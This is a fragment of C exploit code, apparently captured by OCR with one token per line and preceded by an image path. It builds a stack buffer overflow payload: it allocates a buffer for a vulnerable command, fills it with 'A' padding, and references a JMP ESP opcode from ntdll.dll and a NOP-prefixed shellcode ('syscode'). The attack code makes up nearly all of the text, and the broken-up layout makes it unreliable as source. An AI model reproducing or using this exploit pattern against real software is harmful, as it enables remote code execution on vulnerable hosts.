
\x90\x90\x90\x90 SYSCODE \r\n #####

#############################################
*/
                  pbuffSend 
=
(
char
*
)
malloc
(
strlen
(
VULNCMD
)
+
 VULNBUFF 
+
LENJMPESP 
+
(
sizeof
(
char
)
*
4
)
+
strlen
(
syscode
)
+
(
sizeof
(
char
)
*
2
)
)
;
if
(
pbuffSend 
!=
NULL
)
{
for
(
i
=
0
;
 i 
<
strlen
(
VULNCMD
)
;
 i
++
)
*
(
pbuffSend 
+
 i
)
=
 VULNCMD
[
i
]
;
for
(
j
=
0
;
 j 
<
VULNBUFF
;
 i
++
,
 j
++
)
*
(
pbuffSend 
+
 i
)
=
'\x41'
;
/*                      
- OPcodes from ntdll.dll -> JMP ESP -                     
*/